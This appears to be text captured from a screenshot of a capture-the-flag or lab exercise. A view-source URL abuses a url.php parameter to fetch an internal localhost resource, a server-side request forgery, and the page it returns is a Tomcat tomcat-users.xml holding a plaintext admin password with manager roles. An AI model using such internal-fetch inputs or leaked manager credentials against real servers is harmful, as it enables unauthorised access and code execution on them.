 view-source:http://10.10.10.55:60000/url.php?path=127.0.0.1:888?doc=backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45
46 </tomcat-users>
47
48
49